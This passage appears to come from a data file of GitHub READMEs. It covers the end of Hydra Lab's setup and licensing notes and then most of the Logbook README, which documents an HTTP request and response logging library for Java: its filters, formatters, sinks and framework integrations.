> If you encounter the error: `Error: error:0308010C:digital envelope routines::unsupported`, set the System Variable `NODE_OPTIONS` as `--openssl-legacy-provider` and then restart the terminal.
**Step 2. Run Hydra Lab agent service**
```bash
# In the project root
cd android_client
# Build the Android client APK
./gradlew assembleDebug
cp app/build/outputs/apk/debug/app-debug.apk ../common/src/main/resources/record_release.apk
# If you don't have the SDK for Android ,you can download the prebuilt APK in https://github.com/microsoft/HydraLab/releases
# Back to the project root
cd ..
# In the project root, copy the sample config file and update the:
# YOUR_AGENT_NAME, YOUR_REGISTERED_AGENT_ID and YOUR_REGISTERED_AGENT_SECRET.
cp agent/application-sample.yml application.yml
# Then build an agent jar and run it
gradlew :agent:bootJar
java -jar agent/build/libs/agent.jar
```
**Step 3. visit http://localhost:9886/portal/index.html#/ and view your connected devices**
### More integration guidelines:
- [Test agent setup](https://github.com/microsoft/HydraLab/wiki/Test-agent-setup)
- [Trigger a test task run in the Hydra Lab test service](https://github.com/microsoft/HydraLab/wiki/Trigger-a-test-task-run-in-the-Hydra-Lab-test-service)
- [Deploy Center Docker Container](https://github.com/microsoft/HydraLab/wiki/Deploy-Center-Docker-Container)
<span id="contribute"></span>
## Contribute
Your contribution to Hydra Lab will make a difference for the entire test automation ecosystem. Please refer to **[CONTRIBUTING.md](CONTRIBUTING.md)** for instructions.
### Contributor Hero Wall:
<a href="https://github.com/Microsoft/hydralab/graphs/contributors">
<img src="https://contrib.rocks/image?repo=Microsoft/hydralab" />
</a>
<span id="contact"></span>
## Contact Us
You can reach us by [opening an issue](https://github.com/microsoft/HydraLab/issues/new) or [sending us mails](mailto:hydra_lab_support@microsoft.com).
<span id="ms-give"></span>
## Microsoft Give Sponsors
Thank you for your contribution to [Microsoft employee giving program](https://aka.ms/msgive) in the name of Hydra Lab:
[@Germey(崔庆才)](https://github.com/Germey), [@SpongeOnline(王创)](https://github.com/SpongeOnline), [@ellie-mac(陈佳佩)](https://github.com/ellie-mac), [@Yawn(刘俊钦)](https://github.com/Aqinqin48), [@White(刘子凡)](https://github.com/jkfhklh), [@597(姜志鹏)](https://github.com/JZP1996), [@HCG(尹照宇)](https://github.com/mahoshojoHCG)
<span id="license-trademarks"></span>
## License & Trademarks
The entire codebase is under [MIT license](https://github.com/microsoft/HydraLab/blob/main/LICENSE).
This project may contain trademarks or logos for projects, products, or services. Authorized use of Microsoft trademarks or logos is subject to and must follow [Microsoft’s Trademark & Brand Guidelines](https://www.microsoft.com/en-us/legal/intellectualproperty/trademarks/usage/general). Use of Microsoft trademarks or logos in modified versions of this project must not cause confusion or imply Microsoft sponsorship. Any use of third-party trademarks or logos are subject to those third-party’s policies.
We use the Microsoft Clarity Analysis Platform for front end client data dashboard, please refer to [Clarity Overview](https://learn.microsoft.com/en-us/clarity/setup-and-installation/about-clarity) and https://clarity.microsoft.com/ to learn more.
Instructions to turn off the Clarity:
Open [MainActivity](https://github.com/microsoft/HydraLab/blob/main/android_client/app/src/main/java/com/microsoft/hydralab/android/client/MainActivity.java), comment the line which call the initClarity(), and rebuild the Hydra Lab Client apk, repalce the one in the agent resources folder.
[Telemetry/data collection notice](https://docs.opensource.microsoft.com/releasing/general-guidance/telemetry)
| 0 |
zalando/logbook | An extensible Java library for HTTP request and response logging | 2015-09-14T15:29:12Z | null | # Logbook: HTTP request and response logging
[](#attributions)
[](https://masterminds.github.io/stability/active.html)

[](https://coveralls.io/r/zalando/logbook)
[](http://www.javadoc.io/doc/org.zalando/logbook-core)
[](https://github.com/zalando/logbook/releases)
[](https://maven-badges.herokuapp.com/maven-central/org.zalando/logbook-parent)
[](https://raw.githubusercontent.com/zalando/logbook/main/LICENSE)
[](https://sourcespy.com/github/zalandologbook/)
> **Logbook** noun, /lɑɡ bʊk/: A book in which measurements from the ship's log are recorded, along with other salient details of the voyage.
**Logbook** is an extensible Java library to enable complete request and response logging for different client- and server-side technologies. It satisfies a special need by a) allowing web application
developers to log any HTTP traffic that an application receives or sends b) in a way that makes it easy to persist and analyze it later. This can be useful for traditional log analysis, meeting audit
requirements or investigating individual historic traffic issues.
Logbook is ready to use out of the box for most common setups. Even for uncommon applications and technologies, it should be simple to implement the necessary interfaces to connect a
library/framework/etc. to it.
## Features
- **Logging**: of HTTP requests and responses, including the body; partial logging (no body) for unauthorized requests
- **Customization**: of logging format, logging destination, and conditions that request to log
- **Support**: for Servlet containers, Apache’s HTTP client, Square's OkHttp, and (via its elegant API) other frameworks
- Optional obfuscation of sensitive data
- [Spring Boot](http://projects.spring.io/spring-boot/) Auto Configuration
- [Scalyr](docs/scalyr.md) compatible
- Sensible defaults
## Dependencies
- Java 8 (for Spring 6 / Spring Boot 3 and JAX-RS 3.x, Java 17 is required)
- Any build tool using Maven Central, or direct download
- Servlet Container (optional)
- Apache HTTP Client 4.x **or 5.x** (optional)
- JAX-RS 3.x (aka Jakarta RESTful Web Services) Client and Server (optional)
- JAX-RS 2.x Client and Server (optional)
- Netty 4.x (optional)
- OkHttp 2.x **or 3.x** (optional)
- Spring **6.x** or Spring 5.x (optional, see instructions below)
- Spring Boot **3.x** or 2.x (optional)
- Ktor (optional)
- logstash-logback-encoder 5.x (optional)
## Installation
Add the following dependency to your project:
```xml
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-core</artifactId>
<version>${logbook.version}</version>
</dependency>
```
### Spring 5 / Spring Boot 2 Support
For Spring 5 / Spring Boot 2 backwards compatibility please add the following import:
```xml
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-servlet</artifactId>
<version>${logbook.version}</version>
<classifier>javax</classifier>
</dependency>
```
Additional modules/artifacts of Logbook always share the same version number.
Alternatively, you can import our *bill of materials*...
```xml
<dependencyManagement>
<dependencies>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-bom</artifactId>
<version>${logbook.version}</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
```
<details>
<summary>... which allows you to omit versions:</summary>
```xml
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-core</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-httpclient</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-jaxrs</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-json</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-netty</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-okhttp</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-okhttp2</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-servlet</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-spring-boot-starter</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-ktor-common</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-ktor-client</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-ktor-server</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-ktor</artifactId>
</dependency>
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-logstash</artifactId>
</dependency>
```
</details>
The logbook logger must be configured to trace level in order to log the requests and responses. With Spring Boot 2 (using Logback) this can be accomplished by adding the following line to your `application.properties`
```
logging.level.org.zalando.logbook: TRACE
```
## Usage
All integrations require an instance of `Logbook` which holds all configuration and wires all necessary parts together.
You can either create one using all the defaults:
```java
Logbook logbook = Logbook.create();
```
or create a customized version using the `LogbookBuilder`:
```java
Logbook logbook = Logbook.builder()
.condition(new CustomCondition())
.queryFilter(new CustomQueryFilter())
.pathFilter(new CustomPathFilter())
.headerFilter(new CustomHeaderFilter())
.bodyFilter(new CustomBodyFilter())
.requestFilter(new CustomRequestFilter())
.responseFilter(new CustomResponseFilter())
.sink(new DefaultSink(
new CustomHttpLogFormatter(),
new CustomHttpLogWriter()
))
.build();
```
### Strategy
Logbook used to have a very rigid strategy how to do request/response logging:
- Requests/responses are logged separately
- Requests/responses are logged soon as possible
- Requests/responses are logged as a pair or not logged at all
(i.e. no partial logging of traffic)
Some of those restrictions could be mitigated with custom [`HttpLogWriter`](#writing)
implementations, but they were never ideal.
Starting with version 2.0 Logbook now comes with a [Strategy pattern](https://en.wikipedia.org/wiki/Strategy_pattern)
at its core. Make sure you read the documentation of the [`Strategy`](logbook-api/src/main/java/org/zalando/logbook/Strategy.java)
interface to understand the implications.
Logbook comes with some built-in strategies:
- [`BodyOnlyIfStatusAtLeastStrategy`](logbook-core/src/main/java/org/zalando/logbook/core/BodyOnlyIfStatusAtLeastStrategy.java)
- [`StatusAtLeastStrategy`](logbook-core/src/main/java/org/zalando/logbook/core/StatusAtLeastStrategy.java)
- [`WithoutBodyStrategy`](logbook-core/src/main/java/org/zalando/logbook/core/WithoutBodyStrategy.java)
### Attribute Extractor
Starting with version 3.4.0, Logbook is equipped with a feature called *Attribute Extractor*. Attributes are basically a
list of key/value pairs that can be extracted from request and/or response, and logged with them. The idea was sprouted
from [issue 381](https://github.com/zalando/logbook/issues/381), where a feature was requested to extract the subject
claim from JWT tokens in the authorization header.
The `AttributeExtractor` interface has two `extract` methods: One that can extract attributes from the request only, and
one that has both request and response at its avail. The both return an instance of the `HttpAttributes` class, which is
basically a fancy `Map<String, Object>`. Notice that since the map values are of type `Object`, they should have a
proper `toString()` method in order for them to appear in the logs in a meaningful way. Alternatively, log formatters
can work around this by implementing their own serialization logic. For instance, the built-in log formatter
`JsonHttpLogFormatter` uses `ObjectMapper` to serialize the values.
Here is an example:
```java
final class OriginExtractor implements AttributeExtractor {
@Override
public HttpAttributes extract(final HttpRequest request) {
return HttpAttributes.of("origin", request.getOrigin());
}
}
```
Logbook must then be created by registering this attribute extractor:
```java
final Logbook logbook = Logbook.builder()
.attributeExtractor(new OriginExtractor())
.build();
```
This will result in request logs to include something like:
```text
"attributes":{"origin":"LOCAL"}
```
For more advanced examples, look at the `JwtFirstMatchingClaimExtractor` and `JwtAllMatchingClaimsExtractor` classes.
The former extracts the first claim matching a list of claim names from the request JWT token.
The latter extracts all claims matching a list of claim names from the request JWT token.
If you require to incorporate multiple `AttributeExtractor`s, you can use the class `CompositeAttributeExtractor`:
```java
final List<AttributeExtractor> extractors = List.of(
extractor1,
extractor2,
extractor3
);
final Logbook logbook = Logbook.builder()
.attributeExtractor(new CompositeAttributeExtractor(extractors))
.build();
```
### Phases
Logbook works in several different phases:
1. [Conditional](#conditional),
2. [Filtering](#filtering),
3. [Formatting](#formatting) and
4. [Writing](#writing)
Each phase is represented by one or more interfaces that can be used for customization. Every phase has a sensible default.
#### Conditional
Logging HTTP messages and including their bodies is a rather expensive task, so it makes a lot of sense to disable logging for certain requests. A common use case would be to ignore *health check*
requests from a load balancer, or any request to management endpoints typically issued by developers.
Defining a condition is as easy as writing a special `Predicate` that decides whether a request (and its corresponding response) should be logged or not. Alternatively you can use and combine
predefined predicates:
```java
Logbook logbook = Logbook.builder()
.condition(exclude(
requestTo("/health"),
requestTo("/admin/**"),
contentType("application/octet-stream"),
header("X-Secret", newHashSet("1", "true")::contains)))
.build();
```
Exclusion patterns, e.g. `/admin/**`, are loosely following [Ant's style of path patterns](https://ant.apache.org/manual/dirtasks.html#patterns)
without taking the the query string of the URL into consideration.
#### Filtering
The goal of *Filtering* is to prevent the logging of certain sensitive parts of HTTP requests and responses. This
usually includes the *Authorization* header, but could also apply to certain plaintext query or form parameters —
e.g. *password*.
Logbook supports different types of filters:
| Type | Operates on | Applies to | Default |
|------------------|--------------------------------|------------|-----------------------------------------------------------------------------------|
| `QueryFilter` | Query string | request | `access_token` |
| `PathFilter` | Path | request | n/a |
| `HeaderFilter` | Header (single key-value pair) | both | `Authorization` |
| `BodyFilter` | Content-Type and body | both | json: `access_token` and `refresh_token`<br> form: `client_secret` and `password` |
| `RequestFilter` | `HttpRequest` | request | Replace binary, multipart and stream bodies. |
| `ResponseFilter` | `HttpResponse` | response | Replace binary, multipart and stream bodies. |
`QueryFilter`, `PathFilter`, `HeaderFilter` and `BodyFilter` are relatively high-level and should cover all needs in ~90% of all
cases. For more complicated setups one should fallback to the low-level variants, i.e. `RequestFilter` and `ResponseFilter`
respectively (in conjunction with `ForwardingHttpRequest`/`ForwardingHttpResponse`).
You can configure filters like this:
```java
import static org.zalando.logbook.core.HeaderFilters.authorization;
import static org.zalando.logbook.core.HeaderFilters.eachHeader;
import static org.zalando.logbook.core.QueryFilters.accessToken;
import static org.zalando.logbook.core.QueryFilters.replaceQuery;
Logbook logbook = Logbook.builder()
.requestFilter(RequestFilters.replaceBody(message -> contentType("audio/*").test(message) ? "mmh mmh mmh mmh" : null))
.responseFilter(ResponseFilters.replaceBody(message -> contentType("*/*-stream").test(message) ? "It just keeps going and going..." : null))
.queryFilter(accessToken())
.queryFilter(replaceQuery("password", "<secret>"))
.headerFilter(authorization())
.headerFilter(eachHeader("X-Secret"::equalsIgnoreCase, "<secret>"))
.build();
```
You can configure as many filters as you want - they will run consecutively.
##### JsonPath body filtering (experimental)
You can apply [JSON Path](https://github.com/json-path/JsonPath) filtering to JSON bodies.
Here are some examples:
```java
import static org.zalando.logbook.json.JsonPathBodyFilters.jsonPath;
import static java.util.regex.Pattern.compile;
Logbook logbook = Logbook.builder()
.bodyFilter(jsonPath("$.password").delete())
.bodyFilter(jsonPath("$.active").replace("unknown"))
.bodyFilter(jsonPath("$.address").replace("X"))
.bodyFilter(jsonPath("$.name").replace(compile("^(\\w).+"), "$1."))
.bodyFilter(jsonPath("$.friends.*.name").replace(compile("^(\\w).+"), "$1."))
.bodyFilter(jsonPath("$.grades.*").replace(1.0))
.build();
```
Take a look at the following example, before and after filtering was applied:
<details>
<summary>Before</summary>
```json
{
"id": 1,
"name": "Alice",
"password": "s3cr3t",
"active": true,
"address": "Anhalter Straße 17 13, 67278 Bockenheim an der Weinstraße",
"friends": [
{
"id": 2,
"name": "Bob"
},
{
"id": 3,
"name": "Charlie"
}
],
"grades": {
"Math": 1.0,
"English": 2.2,
"Science": 1.9,
"PE": 4.0
}
}
```
</details>
<details>
<summary>After</summary>
```json
{
"id": 1,
"name": "Alice",
"active": "unknown",
"address": "XXX",
"friends": [
{
"id": 2,
"name": "B."
},
{
"id": 3,
"name": "C."
}
],
"grades": {
"Math": 1.0,
"English": 1.0,
"Science": 1.0,
"PE": 1.0
}
}
```
</details>
#### Correlation
Logbook uses a *correlation id* to correlate requests and responses. This allows match-related requests and responses that would usually be located in different places in the log file.
If the default implementation of the correlation id is insufficient for your use case, you may provide a custom implementation:
```java
Logbook logbook = Logbook.builder()
.correlationId(new CustomCorrelationId())
.build();
```
#### Formatting
*Formatting* defines how requests and responses will be transformed to strings basically. Formatters do **not** specify where requests and responses are logged to — writers do that work.
Logbook comes with two different default formatters: *HTTP* and *JSON*.
##### HTTP
*HTTP* is the default formatting style, provided by the `DefaultHttpLogFormatter`. It is primarily designed to be used for local development and debugging, not for production use. This is because it’s
not as readily machine-readable as JSON.
###### Request
```http
Incoming Request: 2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b
GET http://example.org/test HTTP/1.1
Accept: application/json
Host: localhost
Content-Type: text/plain
Hello world!
```
###### Response
```http
Outgoing Response: 2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b
Duration: 25 ms
HTTP/1.1 200
Content-Type: application/json
{"value":"Hello world!"}
```
##### JSON
*JSON* is an alternative formatting style, provided by the `JsonHttpLogFormatter`. Unlike HTTP, it is primarily designed for production use — parsers and log consumers can easily consume it.
Requires the following dependency:
```xml
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-json</artifactId>
</dependency>
```
###### Request
```json
{
"origin": "remote",
"type": "request",
"correlation": "2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b",
"protocol": "HTTP/1.1",
"sender": "127.0.0.1",
"method": "GET",
"uri": "http://example.org/test",
"host": "example.org",
"path": "/test",
"scheme": "http",
"port": null,
"headers": {
"Accept": ["application/json"],
"Content-Type": ["text/plain"]
},
"body": "Hello world!"
}
```
###### Response
```json
{
"origin": "local",
"type": "response",
"correlation": "2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b",
"duration": 25,
"protocol": "HTTP/1.1",
"status": 200,
"headers": {
"Content-Type": ["text/plain"]
},
"body": "Hello world!"
}
```
Note: Bodies of type `application/json` (and `application/*+json`) will be *inlined* into the resulting JSON tree. I.e.,
a JSON response body will **not** be escaped and represented as a string:
```json
{
"origin": "local",
"type": "response",
"correlation": "2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b",
"duration": 25,
"protocol": "HTTP/1.1",
"status": 200,
"headers": {
"Content-Type": ["application/json"]
},
"body": {
"greeting": "Hello, world!"
}
}
```
##### Common Log Format
The Common Log Format ([CLF](https://httpd.apache.org/docs/trunk/logs.html#common)) is a standardized text file format used by web servers when generating server log files. The format is supported via
the `CommonsLogFormatSink`:
```text
185.85.220.253 - - [02/Aug/2019:08:16:41 0000] "GET /search?q=zalando HTTP/1.1" 200 -
```
##### Extended Log Format
The Extended Log Format ([ELF](https://en.wikipedia.org/wiki/Extended_Log_Format)) is a standardised text file format, like Common Log Format (CLF), that is used by web servers when generating log
files, but ELF files provide more information and flexibility. The format is supported via the `ExtendedLogFormatSink`.
Also see [W3C](https://www.w3.org/TR/WD-logfile.html) document.
Default fields:
```text
date time c-ip s-dns cs-method cs-uri-stem cs-uri-query sc-status sc-bytes cs-bytes time-taken cs-protocol cs(User-Agent) cs(Cookie) cs(Referrer)
```
Default log output example:
```text
2019-08-02 08:16:41 185.85.220.253 localhost POST /search ?q=zalando 200 21 20 0.125 HTTP/1.1 "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0" "name=value" "https://example.com/page?q=123"
```
Users may override default fields with their custom fields through the constructor of `ExtendedLogFormatSink`:
```java
new ExtendedLogFormatSink(new DefaultHttpLogWriter(),"date time cs(Custom-Request-Header) sc(Custom-Response-Header)")
```
For Http header fields: `cs(Any-Header)` and `sc(Any-Header)`, users could specify any headers they want to extract from the request.
Other supported fields are listed in the value of `ExtendedLogFormatSink.Field`, which can be put in the custom field expression.
##### cURL
*cURL* is an alternative formatting style, provided by the `CurlHttpLogFormatter` which will render requests as
executable [`cURL`](https://curl.haxx.se/) commands. Unlike JSON, it is primarily designed for humans.
###### Request
```bash
curl -v -X GET 'http://localhost/test' -H 'Accept: application/json'
```
###### Response
See [HTTP](#http) or provide own fallback for responses:
```java
new CurlHttpLogFormatter(new JsonHttpLogFormatter());
```
##### Splunk
*Splunk* is an alternative formatting style, provided by the `SplunkHttpLogFormatter` which will render
requests and response as key-value pairs.
###### Request
```text
origin=remote type=request correlation=2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b protocol=HTTP/1.1 sender=127.0.0.1 method=POST uri=http://example.org/test host=example.org scheme=http port=null path=/test headers={Accept=[application/json], Content-Type=[text/plain]} body=Hello world!
```
###### Response
```text
origin=local type=response correlation=2d66e4bc-9a0d-11e5-a84c-1f39510f0d6b duration=25 protocol=HTTP/1.1 status=200 headers={Content-Type=[text/plain]} body=Hello world!
```
#### Writing
Writing defines where formatted requests and responses are written to. Logbook comes with three implementations:
Logger, Stream and Chunking.
##### Logger
By default, requests and responses are logged with an *slf4j* logger that uses the `org.zalando.logbook.Logbook`
category and the log level `trace`. This can be customized:
```java
Logbook logbook = Logbook.builder()
.sink(new DefaultSink(
new DefaultHttpLogFormatter(),
new DefaultHttpLogWriter()
))
.build();
```
##### Stream
An alternative implementation is to log requests and responses to a `PrintStream`, e.g. `System.out` or `System.err`. This is usually a bad choice for running in production, but can sometimes be
useful for short-term local development and/or investigation.
```java
Logbook logbook = Logbook.builder()
.sink(new DefaultSink(
new DefaultHttpLogFormatter(),
new StreamHttpLogWriter(System.err)
))
.build();
```
##### Chunking
The `ChunkingSink` will split long messages into smaller chunks and will write them individually while delegating to another sink:
```java
Logbook logbook = Logbook.builder()
.sink(new ChunkingSink(sink, 1000))
.build();
```
#### Sink
The combination of `HttpLogFormatter` and `HttpLogWriter` suits most use cases well, but it has limitations.
Implementing the `Sink` interface directly allows for more sophisticated use cases, e.g. writing requests/responses
to a structured persistent storage like a database.
Multiple sinks can be combined into one using the `CompositeSink`.
### Servlet
You’ll have to register the `LogbookFilter` as a `Filter` in your filter chain — either in your `web.xml` file (please note that the xml approach will use all the defaults and is not configurable):
```xml
<filter>
<filter-name>LogbookFilter</filter-name>
<filter-class>org.zalando.logbook.servlet.LogbookFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>LogbookFilter</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
<dispatcher>ASYNC</dispatcher>
</filter-mapping>
```
or programmatically, via the `ServletContext`:
```java
context.addFilter("LogbookFilter", new LogbookFilter(logbook))
.addMappingForUrlPatterns(EnumSet.of(REQUEST, ASYNC), true, "/*");
```
**Beware**: The `ERROR` dispatch is not supported. You're strongly advised to produce error responses within the
`REQUEST` or `ASNYC` dispatch.
The `LogbookFilter` will, by default, treat requests with a `application/x-www-form-urlencoded` body not different from
any other request, i.e you will see the request body in the logs. The downside of this approach is that you won't be
able to use any of the `HttpServletRequest.getParameter*(..)` methods. See issue [#94](../../issues/94) for some more
details.
#### Form Requests
As of Logbook 1.5.0, you can now specify one of three strategies that define how Logbook deals with this situation by
using the `logbook.servlet.form-request` system property:
| Value | Pros | Cons |
|------------------|-----------------------------------------------------------------------------------|----------------------------------------------------|
| `body` (default) | Body is logged | Downstream code can **not use `getParameter*()`** |
| `parameter` | Body is logged (but it's reconstructed from parameters) | Downstream code can **not use `getInputStream()`** |
| `off` | Downstream code can decide whether to use `getInputStream()` or `getParameter*()` | Body is **not logged** |
#### Security
Secure applications usually need a slightly different setup. You should generally avoid logging unauthorized requests, especially the body, because it quickly allows attackers to flood your logfile —
and, consequently, your precious disk space. Assuming that your application handles authorization inside another filter, you have two choices:
- Don't log unauthorized requests
- Log unauthorized requests without the request body
You can easily achieve the former setup by placing the `LogbookFilter` after your security filter. The latter is a little bit more sophisticated. You’ll need two `LogbookFilter` instances — one before
your security filter, and one after it:
```java
context.addFilter("SecureLogbookFilter", new SecureLogbookFilter(logbook))
.addMappingForUrlPatterns(EnumSet.of(REQUEST, ASYNC), true, "/*");
context.addFilter("securityFilter", new SecurityFilter())
.addMappingForUrlPatterns(EnumSet.of(REQUEST), true, "/*");
context.addFilter("LogbookFilter", new LogbookFilter(logbook))
.addMappingForUrlPatterns(EnumSet.of(REQUEST, ASYNC), true, "/*");
```
The first logbook filter will log unauthorized requests **only**. The second filter will log authorized requests, as always.
### HTTP Client
The `logbook-httpclient` module contains both an `HttpRequestInterceptor` and an `HttpResponseInterceptor` to use with the `HttpClient`:
```java
CloseableHttpClient client = HttpClientBuilder.create()
.addInterceptorFirst(new LogbookHttpRequestInterceptor(logbook))
.addInterceptorFirst(new LogbookHttpResponseInterceptor())
.build();
```
Since the `LogbookHttpResponseInterceptor` is incompatible with the `HttpAsyncClient` there is another way to log responses:
```java
CloseableHttpAsyncClient client = HttpAsyncClientBuilder.create()
.addInterceptorFirst(new LogbookHttpRequestInterceptor(logbook))
.build();
// and then wrap your response consumer
client.execute(producer, new LogbookHttpAsyncResponseConsumer<>(consumer), callback)
```
### HTTP Client 5
The `logbook-httpclient5` module contains an `ExecHandler` to use with the `HttpClient`:
```java
CloseableHttpClient client = HttpClientBuilder.create()
.addExecInterceptorFirst("Logbook", new LogbookHttpExecHandler(logbook))
.build();
```
The Handler should be added first, such that a compression is performed after logging and decompression is performed before logging.
To avoid a breaking change, there is also an `HttpRequestInterceptor` and an `HttpResponseInterceptor` to use with the `HttpClient`, which works fine as long as compression (or other ExecHandlers) is
not used:
```java
CloseableHttpClient client = HttpClientBuilder.create()
.addRequestInterceptorFirst(new LogbookHttpRequestInterceptor(logbook))
.addResponseInterceptorFirst(new LogbookHttpResponseInterceptor())
.build();
```
Since the `LogbookHttpResponseInterceptor` is incompatible with the `HttpAsyncClient` there is another way to log responses:
```java
CloseableHttpAsyncClient client = HttpAsyncClientBuilder.create()
.addRequestInterceptorFirst(new LogbookHttpRequestInterceptor(logbook))
.build();
// and then wrap your response consumer
client.execute(producer, new LogbookHttpAsyncResponseConsumer<>(consumer), callback)
```
### JAX-RS 2.x and 3.x (aka Jakarta RESTful Web Services)
> [!NOTE]
> **Support for JAX-RS 2.x**
>
> JAX-RS 2.x (legacy) support was dropped in Logbook 3.0 to 3.6.
>
> As of Logbook 3.7, JAX-RS 2.x support is back.
>
> However, you need to add the `javax` **classifier** to use the proper Logbook module:
>
> ```xml
> <dependency>
> <groupId>org.zalando</groupId>
> <artifactId>logbook-jaxrs</artifactId>
> <version>${logbook.version}</version>
> <classifier>javax</classifier>
> </dependency>
> ```
>
> You should also make sure that the following dependencies are on your classpath.
> By default, `logbook-jaxrs` imports `jersey-client 3.x`, which is not compatible with JAX-RS 2.x:
>
> * [jersey-client 2.x](https://mvnrepository.com/artifact/org.glassfish.jersey.core/jersey-client/2.41)
> * [jersey-hk2 2.x](https://mvnrepository.com/artifact/org.glassfish.jersey.inject/jersey-hk2/2.41)
> * [javax.activation](https://mvnrepository.com/artifact/javax.activation/activation/1.1.1)
The `logbook-jaxrs` module contains:
A `LogbookClientFilter` to be used for applications making HTTP requests
```java
client.register(new LogbookClientFilter(logbook));
```
A `LogbookServerFilter` for be used with HTTP servers
```java
resourceConfig.register(new LogbookServerFilter(logbook));
```
### JDK HTTP Server
The `logbook-jdkserver` module provides support for
[JDK HTTP server](https://docs.oracle.com/javase/8/docs/jre/api/net/httpserver/spec/com/sun/net/httpserver/HttpServer.html)
and contains:
A `LogbookFilter` to be used with the builtin server
```java
httpServer.createContext(path,handler).getFilters().add(new LogbookFilter(logbook))
```
### Netty
The `logbook-netty` module contains:
A `LogbookClientHandler` to be used with an `HttpClient`:
```java
HttpClient httpClient =
HttpClient.create()
.doOnConnected(
(connection -> connection.addHandlerLast(new LogbookClientHandler(logbook)))
);
```
A `LogbookServerHandler` for use used with an `HttpServer`:
```java
HttpServer httpServer =
HttpServer.create()
.doOnConnection(
connection -> connection.addHandlerLast(new LogbookServerHandler(logbook))
);
```
#### Spring WebFlux
Users of Spring WebFlux can pick any of the following options:
- Programmatically create a `NettyWebServer` (passing an `HttpServer`)
- Register a custom `NettyServerCustomizer`
- Programmatically create a `ReactorClientHttpConnector` (passing an `HttpClient`)
- Register a custom `WebClientCustomizer`
- Use separate connector-independent module `logbook-spring-webflux`
#### Micronaut
Users of Micronaut can follow the [official docs](https://docs.micronaut.io/snapshot/guide/index.html#nettyClientPipeline) on how to integrate Logbook with Micronaut.
:warning: Even though Quarkus and Vert.x use Netty under the hood, unfortunately neither of them allows accessing or customizing it (yet).
### OkHttp v2.x
The `logbook-okhttp2` module contains an `Interceptor` to use with version 2.x of the `OkHttpClient`:
```java
OkHttpClient client = new OkHttpClient();
client.networkInterceptors().add(new LogbookInterceptor(logbook));
```
If you're expecting gzip-compressed responses you need to register our `GzipInterceptor` in addition.
The transparent gzip support built into OkHttp will run after any network interceptor which forces
logbook to log compressed binary responses.
```java
OkHttpClient client = new OkHttpClient();
client.networkInterceptors().add(new LogbookInterceptor(logbook));
client.networkInterceptors().add(new GzipInterceptor());
```
### OkHttp v3.x
The `logbook-okhttp` module contains an `Interceptor` to use with version 3.x of the `OkHttpClient`:
```java
OkHttpClient client = new OkHttpClient.Builder()
.addNetworkInterceptor(new LogbookInterceptor(logbook))
.build();
```
If you're expecting gzip-compressed responses you need to register our `GzipInterceptor` in addition.
The transparent gzip support built into OkHttp will run after any network interceptor which forces
logbook to log compressed binary responses.
```java
OkHttpClient client = new OkHttpClient.Builder()
.addNetworkInterceptor(new LogbookInterceptor(logbook))
.addNetworkInterceptor(new GzipInterceptor())
.build();
```
### Ktor
The `logbook-ktor-client` module contains:
A `LogbookClient` to be used with an `HttpClient`:
```kotlin
private val client = HttpClient(CIO) {
install(LogbookClient) {
logbook = logbook
}
}
```
The `logbook-ktor-server` module contains:
A `LogbookServer` to be used with an `Application`:
```kotlin
private val server = embeddedServer(CIO) {
install(LogbookServer) {
logbook = logbook
}
}
```
Alternatively, you can use `logbook-ktor`, which ships both `logbook-ktor-client` and `logbook-ktor-server` modules.
### Spring
The `logbook-spring` module contains a `ClientHttpRequestInterceptor` to use with `RestTemplate`:
```java
LogbookClientHttpRequestInterceptor interceptor = new LogbookClientHttpRequestInterceptor(logbook);
RestTemplate restTemplate = new RestTemplate();
restTemplate.getInterceptors().add(interceptor);
```
### Spring Boot Starter
Logbook comes with a convenient auto configuration for Spring Boot users. It sets up all of the following parts automatically with sensible defaults:
- Servlet filter
- Second Servlet filter for unauthorized requests (if Spring Security is detected)
- Header-/Parameter-/Body-Filters
- HTTP-/JSON-style formatter
- Logging writer
Instead of declaring a dependency to `logbook-core` declare one to the Spring Boot Starter:
```xml
<dependency>
<groupId>org.zalando</groupId>
<artifactId>logbook-spring-boot-starter</artifactId>
<version>${logbook.version}</version>
</dependency>
```
Every bean can be overridden and customized if needed, e.g. like this:
```java
@Bean
public BodyFilter bodyFilter() {
return merge(
defaultValue(),
replaceJsonStringProperty(singleton("secret"), "XXX"));
}
```
Please refer to [`LogbookAutoConfiguration`](logbook-spring-boot-autoconfigure/src/main/java/org/zalando/logbook/autoconfigure/LogbookAutoConfiguration.java)
or the following table to see a list of possible integration points:
| Type | Name | Default |
|--------------------------|-----------------------|---------------------------------------------------------------------------|
| `FilterRegistrationBean` | `secureLogbookFilter` | Based on `LogbookFilter` |
